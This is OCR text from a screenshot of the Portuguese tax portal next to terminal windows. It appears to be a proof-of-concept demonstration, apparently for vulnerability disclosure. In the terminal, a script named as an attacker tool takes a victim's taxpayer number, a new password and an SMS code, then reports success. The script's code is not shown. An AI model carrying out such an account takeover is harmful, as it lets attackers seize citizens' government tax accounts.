 https://sitfiscal.portaldasfinan
Moura
Secure https://sitfiscal.portaldasfinancas.gov.pt/geral/
Boa noite, AUTORIDADE TRIBUTÁRIA E ADUANEIRA
NIF: 600084779
A Minha Área Sair
AT
autoridade
tributária e aduaneira
Indique o que pretende efetuar (Ex: Pagar IUC)
MENU
A Minha Área
Dados Pessoais
Pagamentos
Interações
Recentes
Consultar
Mensagens
Consultar Alertas
Todos os Serviços
A funcionalidade a que está a
tentar aceder pode ter
mudado de endereço
Experimente utilizar a barra de pesquisa no topo da página.
VOLTAR AO PORTAL DAS FINANÇAS
Links Úteis
Questões Frequentes
Estatísticas
Segurança e Privacidade
Ligações
Venda de bens penhorados
Área Pessoal
Dados Pessoais
Mensagens
Sair
Fale connosco
Contacte-nos
Waiting for sitfiscal.portaldasfinancas.gov.pt
01:06
mai 15
1 / 1
...x: Default
1: moura@pc: ~/Desktop/exploits/finance
moura@pc:~/Desktop/exploits/finance$ python3 gov_PT-chan
ge-password-hardcoded-attacker.py
Enter victim NIF: 600084779
Enter new victim password:
Enter received SMS code: 286178
Success
moura@pc:~/Desktop/exploits/finance$
2: moura@pc: ~/Desktop/exploits/finance
moura@pc:~/Desktop/exploits/finance$ cat demo-data
NIF
600084779
NewPassword
migueldemoura
moura@pc:~/Desktop/exploits/finance$